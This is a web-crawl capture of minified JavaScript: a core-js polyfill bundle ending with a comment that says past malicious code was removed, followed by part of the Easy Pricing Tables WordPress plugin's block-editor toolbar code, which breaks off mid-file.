o,a,i,c=n(121),u=n(5),f=n(3),s=n(20),p=n(19),l=n(37),y=n(103),v=n(30),h=n(42),g=n(46),d=n(81),b=n(23),m=n(122),w=n(124),E=n(32),x=n(39),A=n(50),O=A.enforce,R=A.get,S=f.Int8Array,T=S&&S.prototype,I=f.Uint8ClampedArray,_=I&&I.prototype,D=S&&m(S),j=T&&m(T),M=Object.prototype,P=f.TypeError,C=E("toStringTag"),k=x("TYPED_ARRAY_TAG"),B="TypedArrayConstructor",L=c&&!!w&&"Opera"!==y(f.opera),U=!1,N={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},F={BigInt64Array:8,BigUint64Array:8},W=function(r){var t=m(r);if(p(t)){var e=R(t);return e&&l(e,B)?e[B]:W(t)}},V=function(r){if(!p(r))return!1;var t=y(r);return l(N,t)||l(F,t)};for(o in N)(i=(a=f[o])&&a.prototype)?O(i)[B]=a:L=!1;for(o in F)(i=(a=f[o])&&a.prototype)&&(O(i)[B]=a);if((!L||!s(D)||D===Function.prototype)&&(D=function(){throw new P("Incorrect invocation")},L))for(o in N)f[o]&&w(f[o],D);if((!L||!j||j===M)&&(j=D.prototype,L))for(o in N)f[o]&&w(f[o].prototype,j);if(L&&m(_)!==j&&w(_,j),u&&!l(j,C))for(o in U=!0,d(j,C,{configurable:!0,get:function(){return p(this)?this[k]:r}}),N)f[o]&&h(f[o],k,o);t.exports={NATIVE_ARRAY_BUFFER_VIEWS:L,TYPED_ARRAY_TAG:U&&k,aTypedArray:function(r){if(V(r))return r;throw new P("Target is not a typed array")},aTypedArrayConstructor:function(r){if(s(r)&&(!w||b(D,r)))return r;throw new P(v(r)+" is not a typed array constructor")},exportTypedArrayMethod:function(r,t,e,n){if(u){if(e)for(var o in N){var a=f[o];if(a&&l(a.prototype,r))try{delete a.prototype[r]}catch(e){try{a.prototype[r]=t}catch(r){}}}j[r]&&!e||g(j,r,e?t:L&&T[r]||t,n)}},exportTypedArrayStaticMethod:function(r,t,e){var n,o;if(u){if(w){if(e)for(n in N)if((o=f[n])&&l(o,r))try{delete o[r]}catch(r){}if(D[r]&&!e)return;try{return g(D,r,e?t:L&&D[r]||t)}catch(r){}}for(n in N)!(o=f[n])||o[r]&&!e||g(o,r,t)}},getTypedArrayConstructor:W,isView:function(r){if(!p(r))return!1;var t=y(r);return"DataView"===t||l(N,t)||l(F,t)},isTypedArray:V,TypedArray:D,TypedArrayPrototype:j}},function(r,t,e){r.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},function(r,t,e){var n=e(37),o=e(20),a=e(38),i=e(52),c=e(123),u=i("IE_PROTO"),f=Object,s=f.prototype;r.exports=c?f.getPrototypeOf:function(r){var t=a(r);if(n(t,u))return t[u];var e=t.constructor;return o(e)&&t instanceof e?e.prototype:t instanceof f?s:null}},function(r,t,e){var n=e(6);r.exports=!n((function(){function r(){}return r.prototype.constructor=null,Object.getPrototypeOf(new r)!==r.prototype}))},function(t,e,n){var o=n(85),a=n(19),i=n(15),c=n(125);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var r,t=!1,e={};try{(r=o(Object.prototype,"__proto__","set"))(e,[]),t=e instanceof Array}catch(r){}return function(e,n){return i(e),c(n),a(e)?(t?r(e,n):e.__proto__=n,e):e}}():r)},function(r,t,e){var n=e(126),o=String,a=TypeError;r.exports=function(r){if(n(r))return r;throw new a("Can't set "+o(r)+" as a prototype")}},function(r,t,e){var n=e(19);r.exports=function(r){return n(r)||null===r}},function(t,e,n){var o=n(120),a=n(13),i=n(29),c=n(74),u=o.aTypedArray,f=o.getTypedArrayConstructor,s=o.exportTypedArrayMethod,p=a(o.TypedArrayPrototype.sort);s("toSorted",(function(t){t!==r&&i(t);var e=u(this),n=c(f(e),e);return p(n,t)}))},function(r,t,e){var n=e(79),o=e(120),a=e(129),i=e(60),c=e(130),u=o.aTypedArray,f=o.getTypedArrayConstructor,s=o.exportTypedArrayMethod,p=!!function(){try{new Int8Array(1).with(2,{valueOf:function(){throw 8}})}catch(r){return 8===r}}();s("with",{with:function(r,t){var e=u(this),o=i(r),s=a(e)?c(t):+t;return n(e,f(e),o,s)}}.with,!p)},function(r,t,e){var n=e(103);r.exports=function(r){var t=n(r);return"BigInt64Array"===t||"BigUint64Array"===t}},function(r,t,e){var n=e(18),o=TypeError;r.exports=function(r){var t=n(r,"number");if("number"==typeof t)throw new o("Can't convert number to bigint");return BigInt(t)}},function(t,e,n){var o=n(2),a=n(3),i=n(22),c=n(10),u=n(43).f,f=n(37),s=n(132),p=n(133),l=n(134),y=n(135),v=n(136),h=n(5),g=n(35),d="DOMException",b=i("Error"),m=i(d),w=function(){s(this,E);var t=arguments.length,e=l(t<1?r:arguments[0]),n=l(t<2?r:arguments[1],"Error"),o=new m(e,n),a=new b(e);return a.name=d,u(o,"stack",c(1,v(a.stack,1))),p(o,this,w),o},E=w.prototype=m.prototype,x="stack"in new b(d),A="stack"in new m(1,2),O=m&&h&&Object.getOwnPropertyDescriptor(a,d),R=!(!O||O.writable&&O.configurable),S=x&&!R&&!A;o({global:!0,constructor:!0,forced:g||S},{DOMException:S?w:m});var T=i(d),I=T.prototype;if(I.constructor!==T)for(var _ in g||u(I,"constructor",c(1,T)),y)if(f(y,_)){var D=y[_],j=D.s;f(T,j)||u(T,j,c(6,D.c))}},function(r,t,e){var n=e(23),o=TypeError;r.exports=function(r,t){if(n(t,r))return r;throw new o("Incorrect invocation")}},function(r,t,e){var n=e(20),o=e(19),a=e(124);r.exports=function(r,t,e){var i,c;return a&&n(i=t.constructor)&&i!==e&&o(c=i.prototype)&&c!==e.prototype&&a(r,c),r}},function(t,e,n){var o=n(117);t.exports=function(t,e){return t===r?arguments.length<2?"":e:o(t)}},function(r,t,e){r.exports={IndexSizeError:{s:"INDEX_SIZE_ERR",c:1,m:1},DOMStringSizeError:{s:"DOMSTRING_SIZE_ERR",c:2,m:0},HierarchyRequestError:{s:"HIERARCHY_REQUEST_ERR",c:3,m:1},WrongDocumentError:{s:"WRONG_DOCUMENT_ERR",c:4,m:1},InvalidCharacterError:{s:"INVALID_CHARACTER_ERR",c:5,m:1},NoDataAllowedError:{s:"NO_DATA_ALLOWED_ERR",c:6,m:0},NoModificationAllowedError:{s:"NO_MODIFICATION_ALLOWED_ERR",c:7,m:1},NotFoundError:{s:"NOT_FOUND_ERR",c:8,m:1},NotSupportedError:{s:"NOT_SUPPORTED_ERR",c:9,m:1},InUseAttributeError:{s:"INUSE_ATTRIBUTE_ERR",c:10,m:1},InvalidStateError:{s:"INVALID_STATE_ERR",c:11,m:1},SyntaxError:{s:"SYNTAX_ERR",c:12,m:1},InvalidModificationError:{s:"INVALID_MODIFICATION_ERR",c:13,m:1},NamespaceError:{s:"NAMESPACE_ERR",c:14,m:1},InvalidAccessError:{s:"INVALID_ACCESS_ERR",c:15,m:1},ValidationError:{s:"VALIDATION_ERR",c:16,m:0},TypeMismatchError:{s:"TYPE_MISMATCH_ERR",c:17,m:1},SecurityError:{s:"SECURITY_ERR",c:18,m:1},NetworkError:{s:"NETWORK_ERR",c:19,m:1},AbortError:{s:"ABORT_ERR",c:20,m:1},URLMismatchError:{s:"URL_MISMATCH_ERR",c:21,m:1},QuotaExceededError:{s:"QUOTA_EXCEEDED_ERR",c:22,m:1},TimeoutError:{s:"TIMEOUT_ERR",c:23,m:1},InvalidNodeTypeError:{s:"INVALID_NODE_TYPE_ERR",c:24,m:1},DataCloneError:{s:"DATA_CLONE_ERR",c:25,m:1}}},function(r,t,e){var n=e(13),o=Error,a=n("".replace),i=String(new o("zxcasd").stack),c=/\n\s*at [^:]*:[^\n]*/,u=c.test(i);r.exports=function(r,t){if(u&&"string"==typeof r&&!o.prepareStackTrace)for(;t--;)r=a(r,c,"");return r}},function(t,e,n){var o,a=n(35),i=n(2),c=n(3),u=n(22),f=n(13),s=n(6),p=n(39),l=n(20),y=n(138),v=n(16),h=n(19),g=n(21),d=n(97),b=n(45),m=n(103),w=n(37),E=n(139),x=n(42),A=n(62),O=n(140),R=n(141),S=n(106),T=n(142),I=n(143),_=n(90),D=n(145),j=n(94),M=c.Object,P=c.Array,C=c.Date,k=c.Error,B=c.TypeError,L=c.PerformanceMark,U=u("DOMException"),N=S.Map,F=S.has,W=S.get,V=S.set,z=T.Set,G=T.add,Y=T.has,H=u("Object","keys"),Q=f([].push),X=f((!0).valueOf),q=f(1..valueOf),K=f("".valueOf),Z=f(C.prototype.getTime),$=p("structuredClone"),J="DataCloneError",rr="Transferring",tr=function(r){return!s((function(){var t=new c.Set([7]),e=r(t),n=r(M(7));return e===t||!e.has(7)||!h(n)||7!=+n}))&&r},er=function(r,t){return!s((function(){var e=new t,n=r({a:e,b:e});return!(n&&n.a===n.b&&n.a instanceof t&&n.a.stack===e.stack)}))},nr=c.structuredClone,or=a||!er(nr,k)||!er(nr,U)||(o=nr,!!s((function(){var r=o(new c.AggregateError([1],$,{cause:3}));return"AggregateError"!==r.name||1!==r.errors[0]||r.message!==$||3!==r.cause}))),ar=!nr&&tr((function(r){return new L($,{detail:r}).detail})),ir=tr(nr)||ar,cr=function(r){throw new U("Uncloneable type: "+r,J)},ur=function(r,t){throw new U((t||"Cloning")+" of "+r+" cannot be properly polyfilled in this engine",J)},fr=function(r,t){return ir||ur(t),ir(r)},sr=function(t,e,n){if(F(e,t))return W(e,t);var o,a,i,u,f,s;if("SharedArrayBuffer"===(n||m(t)))o=ir?ir(t):t;else{var p=c.DataView;p||l(t.slice)||ur("ArrayBuffer");try{if(l(t.slice)&&!t.resizable)o=t.slice(0);else{a=t.byteLength,i="maxByteLength"in t?{maxByteLength:t.maxByteLength}:r,o=new ArrayBuffer(a,i),u=new p(t),f=new p(o);for(s=0;s<a;s++)f.setUint8(s,u.getUint8(s))}}catch(r){throw new U("ArrayBuffer is detached",J)}}return V(e,t,o),o},pr=function(t,e){if(g(t)&&cr("Symbol"),!h(t))return t;if(e){if(F(e,t))return W(e,t)}else e=new N;var n,o,a,i,f,s,p,y,v=m(t);switch(v){case"Array":a=P(A(t));break;case"Object":a={};break;case"Map":a=new N;break;case"Set":a=new z;break;case"RegExp":a=new RegExp(t.source,R(t));break;case"Error":switch(o=t.name){case"AggregateError":a=new(u(o))([]);break;case"EvalError":case"RangeError":case"ReferenceError":case"SuppressedError":case"SyntaxError":case"TypeError":case"URIError":a=new(u(o));break;case"CompileError":case"LinkError":case"RuntimeError":a=new(u("WebAssembly",o));break;default:a=new k}break;case"DOMException":a=new U(t.message,t.name);break;case"ArrayBuffer":case"SharedArrayBuffer":a=sr(t,e,v);break;case"DataView":case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float16Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":s="DataView"===v?t.byteLength:t.length,a=function(r,t,e,n,o){var a=c[t];return h(a)||ur(t),new a(sr(r.buffer,o),e,n)}(t,v,t.byteOffset,s,e);break;case"DOMQuad":try{a=new DOMQuad(pr(t.p1,e),pr(t.p2,e),pr(t.p3,e),pr(t.p4,e))}catch(r){a=fr(t,v)}break;case"File":if(ir)try{a=ir(t),m(a)!==v&&(a=r)}catch(r){}if(!a)try{a=new File([t],t.name,t)}catch(r){}a||ur(v);break;case"FileList":if(i=function(){var r;try{r=new c.DataTransfer}catch(t){try{r=new c.ClipboardEvent("").clipboardData}catch(r){}}return r&&r.items&&r.files?r:null}()){for(f=0,s=A(t);f<s;f++)i.items.add(pr(t[f],e));a=i.files}else a=fr(t,v);break;case"ImageData":try{a=new ImageData(pr(t.data,e),t.width,t.height,{colorSpace:t.colorSpace})}catch(r){a=fr(t,v)}break;default:if(ir)a=ir(t);else switch(v){case"BigInt":a=M(t.valueOf());break;case"Boolean":a=M(X(t));break;case"Number":a=M(q(t));break;case"String":a=M(K(t));break;case"Date":a=new C(Z(t));break;case"Blob":try{a=t.slice(0,t.size,t.type)}catch(r){ur(v)}break;case"DOMPoint":case"DOMPointReadOnly":n=c[v];try{a=n.fromPoint?n.fromPoint(t):new n(t.x,t.y,t.z,t.w)}catch(r){ur(v)}break;case"DOMRect":case"DOMRectReadOnly":n=c[v];try{a=n.fromRect?n.fromRect(t):new n(t.x,t.y,t.width,t.height)}catch(r){ur(v)}break;case"DOMMatrix":case"DOMMatrixReadOnly":n=c[v];try{a=n.fromMatrix?n.fromMatrix(t):new n(t)}catch(r){ur(v)}break;case"AudioData":case"VideoFrame":l(t.clone)||ur(v);try{a=t.clone()}catch(r){cr(v)}break;case"CropTarget":case"CryptoKey":case"FileSystemDirectoryHandle":case"FileSystemFileHandle":case"FileSystemHandle":case"GPUCompilationInfo":case"GPUCompilationMessage":case"ImageBitmap":case"RTCCertificate":case"WebAssembly.Module":ur(v);default:cr(v)}}switch(V(e,t,a),v){case"Array":case"Object":for(p=H(t),f=0,s=A(p);f<s;f++)y=p[f],E(a,y,pr(t[y],e));break;case"Map":t.forEach((function(r,t){V(a,pr(t,e),pr(r,e))}));break;case"Set":t.forEach((function(r){G(a,pr(r,e))}));break;case"Error":x(a,"message",pr(t.message,e)),w(t,"cause")&&x(a,"cause",pr(t.cause,e)),"AggregateError"===o?a.errors=pr(t.errors,e):"SuppressedError"===o&&(a.error=pr(t.error,e),a.suppressed=pr(t.suppressed,e));case"DOMException":D&&x(a,"stack",pr(t.stack,e))}return a};i({global:!0,enumerable:!0,sham:!j,forced:or},{structuredClone:function(t){var e,n,o=O(arguments.length,1)>1&&!v(arguments[1])?b(arguments[1]):r,a=o?o.transfer:r;a!==r&&(n=function(t,e){if(!h(t))throw new B("Transfer option cannot be converted to a sequence");var n=[];d(t,(function(r){Q(n,b(r))}));for(var o,a,i,u,f,s=0,p=A(n),v=new z;s<p;){if(o=n[s++],"ArrayBuffer"===(a=m(o))?Y(v,o):F(e,o))throw new U("Duplicate transferable",J);if("ArrayBuffer"!==a){if(j)u=nr(o,{transfer:[o]});else switch(a){case"ImageBitmap":i=c.OffscreenCanvas,y(i)||ur(a,rr);try{(f=new i(o.width,o.height)).getContext("bitmaprenderer").transferFromImageBitmap(o),u=f.transferToImageBitmap()}catch(r){}break;case"AudioData":case"VideoFrame":l(o.clone)&&l(o.close)||ur(a,rr);try{u=o.clone(),o.close()}catch(r){}break;case"MediaSourceHandle":case"MessagePort":case"MIDIAccess":case"OffscreenCanvas":case"ReadableStream":case"RTCDataChannel":case"TransformStream":case"WebTransportReceiveStream":case"WebTransportSendStream":case"WritableStream":ur(a,rr)}if(u===r)throw new U("This object cannot be transferred: "+a,J);V(e,o,u)}else G(v,o)}return v}(a,e=new N));var i=pr(t,e);return n&&function(r){I(r,(function(r){j?ir(r,{transfer:[r]}):l(r.transfer)?r.transfer():_?_(r):ur("ArrayBuffer",rr)}))}(n),i}})},function(r,t,e){var n=e(13),o=e(6),a=e(20),i=e(103),c=e(22),u=e(49),f=function(){},s=c("Reflect","construct"),p=/^\s*(?:class|function)\b/,l=n(p.exec),y=!p.test(f),v=function(r){if(!a(r))return!1;try{return s(f,[],r),!0}catch(r){return!1}},h=function(r){if(!a(r))return!1;switch(i(r)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return y||!!l(p,u(r))}catch(r){return!0}};h.sham=!0,r.exports=!s||o((function(){var r;return v(v.call)||!v(Object)||!v((function(){r=!0}))||r}))?h:v},function(r,t,e){var n=e(5),o=e(43),a=e(10);r.exports=function(r,t,e){n?o.f(r,t,a(0,e)):r[t]=e}},function(r,t,e){var n=TypeError;r.exports=function(r,t){if(r<t)throw new n("Not enough arguments");return r}},function(t,e,n){var o=n(7),a=n(37),i=n(23),c=n(115),u=RegExp.prototype;t.exports=function(t){var e=t.flags;return e!==r||"flags"in u||a(t,"flags")||!i(u,t)?e:o(c,t)}},function(r,t,e){var n=e(13),o=Set.prototype;r.exports={Set,add:n(o.add),has:n(o.has),remove:n(o.delete),proto:o}},function(r,t,e){var n=e(13),o=e(144),a=e(142),i=a.Set,c=a.proto,u=n(c.forEach),f=n(c.keys),s=f(new i).next;r.exports=function(r,t,e){return e?o({iterator:f(r),next:s},t):u(r,t)}},function(t,e,n){var o=n(7);t.exports=function(t,e,n){for(var a,i,c=n?t:t.iterator,u=t.next;!(a=o(u,c)).done;)if((i=e(a.value))!==r)return i}},function(r,t,e){var n=e(6),o=e(10);r.exports=!n((function(){var r=new Error("a");return!("stack"in r)||(Object.defineProperty(r,"stack",o(1,7)),7!==r.stack)}))},function(t,e,n){var o=n(2),a=n(22),i=n(6),c=n(140),u=n(117),f=n(147),s=a("URL"),p=f&&i((function(){s.canParse()})),l=i((function(){return 1!==s.canParse.length}));o({target:"URL",stat:!0,forced:!p||l},{canParse:function(t){var e=c(arguments.length,1),n=u(t),o=e<2||arguments[1]===r?r:u(arguments[1]);try{return!!new s(n,o)}catch(r){return!1}}})},function(t,e,n){var o=n(6),a=n(32),i=n(5),c=n(35),u=a("iterator");t.exports=!o((function(){var t=new URL("b?a=1&b=2&c=3","https://a"),e=t.searchParams,n=new URLSearchParams("a=1&a=2&b=3"),o="";return t.pathname="c%20d",e.forEach((function(r,t){e.delete("b"),o+=t+r})),n.delete("a",2),n.delete("b",r),c&&(!t.toJSON||!n.has("a",1)||n.has("a",2)||!n.has("a",r)||n.has("b"))||!e.size&&(c||!i)||!e.sort||"https://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[u]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("https://тест").host||"#%D0%B1"!==new URL("https://a#б").hash||"a1c3"!==o||"x"!==new URL("https://x",r).host}))},function(t,e,n){var o=n(2),a=n(22),i=n(140),c=n(117),u=n(147),f=a("URL");o({target:"URL",stat:!0,forced:!u},{parse:function(t){var e=i(arguments.length,1),n=c(t),o=e<2||arguments[1]===r?r:c(arguments[1]);try{return new f(n,o)}catch(r){return null}}})},function(t,e,n){var o=n(46),a=n(13),i=n(117),c=n(140),u=URLSearchParams,f=u.prototype,s=a(f.append),p=a(f.delete),l=a(f.forEach),y=a([].push),v=new u("a=1&a=2&b=3");v.delete("a",1),v.delete("b",r),v+""!="a=2"&&o(f,"delete",(function(t){var e=arguments.length,n=e<2?r:arguments[1];if(e&&n===r)return p(this,t);var o=[];l(this,(function(r,t){y(o,{key:t,value:r})})),c(e,1);for(var a,u=i(t),f=i(n),v=0,h=0,g=!1,d=o.length;v<d;)a=o[v++],g||a.key===u?(g=!0,p(this,a.key)):h++;for(;h<d;)(a=o[h++]).key===u&&a.value===f||s(this,a.key,a.value)}),{enumerable:!0,unsafe:!0})},function(t,e,n){var o=n(46),a=n(13),i=n(117),c=n(140),u=URLSearchParams,f=u.prototype,s=a(f.getAll),p=a(f.has),l=new u("a=1");!l.has("a",2)&&l.has("a",r)||o(f,"has",(function(t){var e=arguments.length,n=e<2?r:arguments[1];if(e&&n===r)return p(this,t);var o=s(this,t);c(e,1);for(var a=i(n),u=0;u<o.length;)if(o[u++]===a)return!0;return!1}),{enumerable:!0,unsafe:!0})},function(r,t,e){var n=e(5),o=e(13),a=e(81),i=URLSearchParams.prototype,c=o(i.forEach);n&&!("size"in i)&&a(i,"size",{get:function(){var r=0;return c(this,(function(){r++})),r},configurable:!0,enumerable:!0})}],e={},(n=function(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}).m=t,n.c=e,n.d=function(r,t,e){n.o(r,t)||Object.defineProperty(r,t,{enumerable:!0,get:e})},n.r=function(r){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(r,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(r,"__esModule",{value:!0})},n.t=function(r,t){if(1&t&&(r=n(r)),8&t)return r;if(4&t&&"object"==typeof r&&r&&r.__esModule)return r;var e=Object.create(null);if(n.r(e),Object.defineProperty(e,"default",{enumerable:!0,value:r}),2&t&&"string"!=typeof r)for(var o in r)n.d(e,o,function(t){return r[t]}.bind(null,o));return e},n.n=function(r){var t=r&&r.__esModule?function(){return r.default}:function(){return r};return n.d(t,"a",t),t},n.o=function(r,t){return Object.prototype.hasOwnProperty.call(r,t)},n.p="",n(n.s=0)}();;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://www.forexfury.com/wp-content/plugins/easy-pricing-tables/assets/blocks/editor/fca-ept-toolbar.min.js?ver=4.1.1
body_size: 19192
content:
function fca_ept_toolbar_controls(t){var e=el("svg",{role:"img",focusable:"false",viewBox:"2 2 20 20",width:"20",height:"20"},el("path",{d:"M2 4V7H7V19H10V7H15V4H2Z",fill:"#111111"}),el("rect",{x:"13",y:"12",width:"8",height:"2",fill:"#000"}),el("rect",{x:"18",y:"9",width:"8",height:"2",transform:"rotate(90 18 9)",fill:"#000"})),o=el("svg",{role:"img",focusable:"false",viewBox:"2 2 20 20",width:"20",height:"20"},el("path",{d:"M4 4V7H9V19H12V7H17V4H4Z",fill:"#111111"}),el("rect",{x:"15",y:"12",width:"6",height:"2",fill:"#000"})),l=t.attributes.showWooModal,i=JSON.parse(t.attributes.columnSettings);if(i){var a=t.attributes.selectedCol;(t.attributes.togglePeriod?i[a].wooProductID2:i[a].wooProductID1)&&(l=!0)}var n=i[a].columnPopular,s=el("svg",{role:"img",focusable:"false",viewBox:"0 0 1024 1024",width:"20",height:"20"},el("path",{d:"M612.192 426.336c0-6.896-3.136-51.6-28-51.6-37.36 0-46.704 72.256-46.704 82.624 0 3.408 3.152 58.496 28.032 58.496 34.192-.032 46.672-72.288 46.672-89.52zm202.192 0c0-6.896-3.152-51.6-28.032-51.6-37.28 0-46.608 72.256-46.608 82.624 0 3.408 3.072 58.496 27.952 58.496 34.192-.032 46.688-72.288 46.688-89.52zM141.296.768c-68.224 0-123.504 55.488-123.504 123.92v650.72c0 68.432 55.296 123.92 123.504 123.92h339.808l123.504 123.936V899.328h278.048c68.224 0 123.52-55.472 123.52-123.92v-650.72c0-68.432-55.296-123.92-123.52-123.92h-741.36zm526.864 422.16c0 55.088-31.088 154.88-102.64 154.88-6.208 0-18.496-3.616-25.424-6.016-32.512-11.168-50.192-49.696-52.352-66.256 0 0-3.072-17.792-3.072-40.752 0-22.992 3.072-45.328 3.072-45.328 15.552-75.728 43.552-106.736 96.448-106.736 59.072-.032 83.968 58.528 83.968 110.208zM486.496 302.4c0 3.392-43.552 141.168-43.552 213.424v75.712c-2.592 12.08-4.16 24.144-21.824 24.144-46.608 0-88.88-151.472-92.016-161.84-6.208 6.896-62.24 161.84-96.448 161.84-24.864 0-43.552-113.648-46.608-123.936C176.704 436.672 160 334.224 160 327.328c0-20.672 1.152-38.736 26.048-38.736 6.208 0 21.6 6.064 23.712 17.168 11.648 62.032 16.688 120.512 29.168 185.968 1.856 2.928 1.504 7.008 4.56 10.432 3.152-10.288 66.928-168.784 94.96-168.784 22.544 0 30.4 44.592 33.536 61.824 6.208 20.656 13.088 55.216 22.416 82.752 0-13.776 12.48-203.12 65.392-203.12 18.592.032 26.704 6.928 26.704 27.568zM870.32 422.928c0 55.088-31.088 154.88-102.64 154.88-6.192 0-18.448-3.616-25.424-6.016-32.432-11.168-50.176-49.696-52.288-66.256 0 0-3.888-17.92-3.888-40.896s3.888-45.184 3.888-45.184c15.552-75.728 43.488-106.736 96.384-106.736 59.104-.032 83.968 58.528 83.968 110.208z",fill:l?"#ffffff":"#111111"}));return el(wp.blockEditor.BlockControls,{key:"ept-toolbar-controls"},el(wp.components.ToolbarGroup,{},el(wp.components.DropdownMenu,{icon:"insert",label:"Insert",controls:[{title:"New column before",icon:"table-col-before",onClick:function(){fca_ept_add_column(t,"before")}},{title:"New column after",icon:"table-col-after",onClick:function(){fca_ept_add_column(t,"after")}},{title:"New row before",icon:"table-row-before",onClick:function(){fca_ept_add_row(t,"before")}},{title:"New row after",icon:"table-row-after",onClick:function(){fca_ept_add_row(t,"after")}}]}),el(wp.components.ToolbarButton,{icon:"trash",label:"Remove column",onClick:function(){t.setAttributes({showConfirmModal:!0})}}),el(wp.components.ToolbarButton,{icon:"arrow-left-alt2",label:"Move column to the left",onClick:function(){fca_ept_move_column(t,"left")}}),el(wp.components.ToolbarButton,{icon:"arrow-right-alt2",label:"Move column to the right",onClick:function(){fca_ept_move_column(t,"right")}}),el(wp.components.ToolbarButton,{isPressed:n,icon:"star-filled",label:'Toggle "Featured Column" style',onClick:function(){fca_ept_set_popular(t)}}),fcaEptEditorData.woo_integration?el(wp.components.ToolbarButton,{icon:s,isPressed:l,label:"Get data from WooCommerce",className:"fca-ept-woo-toolbar-button",onClick:function(){t.setAttributes({showWooModal:!0})}}):null),"Free"!==fcaEptEditorData.edition&&""!==t.attributes.selectedRange?el(wp.components.ToolbarGroup,{},el(wp.components.ToolbarButton,{className:"fca-ept-icon-button",icon:"heart",label:"Add icon",isPressed:t.attributes.showIconDropdown,onClick:function(){window.setTimeout(function(){var t=document.querySelectorAll(".fca-ept-fa-icons label");t.length&&t[0].click()},35),t.setAttributes({showIconDropdown:!0})}}),el(wp.components.ToolbarButton,{className:"fca-ept-tooltip-button",icon:"editor-help",label:"Add tooltip",isPressed:t.attributes.showTooltipModal,onClick:function(){t.setAttributes({showIconDropdown:!1}),t.setAttributes({tooltipText:""}),t.setAttributes({showTooltipModal:!0})}})):null,el(wp.components.ToolbarGroup,{className:"fca-ept-fontsize",style:{borderRight:0,marginRight:"-8px"}},el(wp.components.ToolbarButton,{className:"fca-ept-increase-fontsize",icon:e,label:"Increase font size",onClick:function(){fca_ept_increase_fontsize(t)}}),el(wp.components.ToolbarButton,{icon:o,label:"Decrease font size",onClick:function(){fca_ept_decrease_fontsize(t)}})),el(wp.blockEditor.MediaUploadCheck,{},el(wp.blockEditor.MediaUpload,{allowedTypes:["image"],autoOpen:!0,render:function(t){return el(wp.components.Button,{style:{display:"none"},className:"fca-ept-mediaOpen",variant:"primary",onClick:t.open},"Media Library")},onSelect:function(e){fca_ept_update_planimage(t,e.url)}})))}function fca_ept_increase_fontsize(props){var section=props.attributes.selectedSection,fontSizeStr=eval("props.attributes."+section+"FontSize").toString(),fontSizeAttr=section+"FontSize",fontsize=Number(fontSizeStr.slice(0,-1))+15,fontSizeObj=JSON.parse('{"'+fontSizeAttr+'": "'+fontsize+'%"}');props.setAttributes(fontSizeObj)}function fca_ept_decrease_fontsize(props){var section=props.attributes.selectedSection,fontSizeStr=eval("props.attributes."+section+"FontSize").toString(),fontSizeAttr=section+"FontSize",fontsize=Number(fontSizeStr.slice(0,-1))-15,fontSizeObj=JSON.parse('{"'+fontSizeAttr+'": "'+fontsize+'%"}');props.setAttributes(fontSizeObj)}function fca_ept_set_popular(t){var e=JSON.parse(t.attributes.columnSettings),o=parseInt(t.attributes.selectedCol);t.attributes.tableID;e[o].columnPopular=!e[o].columnPopular,t.setAttributes({columnSettings:JSON.stringify(e)})}function fca_ept_move_column(t,e){var o=JSON.parse(t.attributes.columnSettings),l=parseInt(t.attributes.selectedCol),i=l,a=o.splice(i,1)[0],n=l+1;"left"===e&&(n=l-1<0?o.length:l-1),"right"===e&&(n=l+1>o.length?0:l+1),o.splice(n,0,a),t.setAttributes({selectedCol:n}),t.setAttributes({columnSettings:JSON.stringify(o)})}function fca_ept_add_column(t,e){var o=JSON.parse(t.attributes.columnSettings),l=Array.from(o),i=["Starter","Pro","Elite","Custom"],a=["For getting started","Best for most users","For enterprises","For custom requirements"],n={columnPopular:!1,popularText:"Most popular",planText1:i[o.length]?i[o.length]:i[3],planText2:i[o.length]?i[o.length]:i[3],planSvg:"&#xf19c;",planImage:t.attributes.showImagesToggle?fcaEptEditorData.directory+"/assets/images/placeholder-300.png":"",planSubText:a[o.length]?a[o.length]:a[3],priceText1:"$"+(10*o.length+29),priceText2:"$"+(100*o.length+290),pricePeriod1:"per month",pricePeriod2:"per year",priceBilling1:"billed monthly",priceBilling2:"billed annually",featuresText:"<li>Feature 1</li><li>Feature 2</li><li>Feature 3</li><li>Feature 4</li>",buttonText:"Add to Cart",buttonURL1:"https://www.fatcatapps.com",buttonURL2:"https://www.fatcatapps.com",wooProductID1:"",wooProductID2:"",useCustomWooTitle1:!1,useCustomWooTitle2:!1};"after"===e&&l.push(n),"before"===e&&l.unshift(n),t.setAttributes({selectedCol:l.length-1}),t.setAttributes({columnSettings:JSON.stringify(l)})}function fca_ept_add_row(t,e){for(var o=JSON.parse(t.attributes.columnSettings),l=-1!==["layout5","layout9"].indexOf(t.attributes.selectedLayout),i="",a=0;a<o.length;a++)"after"===e&&(o[a].featuresText=o[a].featuresText+"<li>Feature</li>",l&&(i=t.attributes.comparisonText+"<li>Comparison</li>")),"before"===e&&(o[a].featuresText="<li>Feature</li>"+o[a].featuresText,l&&(i="<li>Comparison</li>"+t.attributes.comparisonText));t.setAttributes({columnSettings:JSON.stringify(o)}),l&&t.setAttributes({comparisonText:i})}function fca_ept_del_column(t){var e=JSON.parse(t.attributes.columnSettings),o=parseInt(t.attributes.selectedCol);e.length>1&&(e.splice(o,1),t.setAttributes({selectedCol:e.length-1}),t.setAttributes({columnSettings:JSON.stringify(e)}))}function fca_ept_icon_dropdown(t){var e=t.isSelected,o=t.attributes.showIconDropdown;return e&&o?el(wp.components.Modal,{isDismissible:!1,shouldCloseOnClickOutside:!0,title:"Add 